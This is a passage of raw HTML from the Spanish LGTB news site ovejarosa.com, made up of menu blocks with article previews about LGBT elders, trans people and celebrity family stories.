				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/barbie-boy-corto.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/barbie-boy/">Barbie Boy, el corto que denuncia el estigma de ser un chico y jugar con muñecas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15210 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-fundacion-26d tag-homosexualidad tag-lgtb tag-mayores-lgtb tag-residencia-lgtb tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madrid-tendra-primera-residencia-mayores-lgtbi/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/residencia-lgtb-2.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madrid-tendra-primera-residencia-mayores-lgtbi/">Madrid tendrá su primera residencia para mayores LGTBI</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10260 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-derechos-lgtb tag-famosos tag-lgtb tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
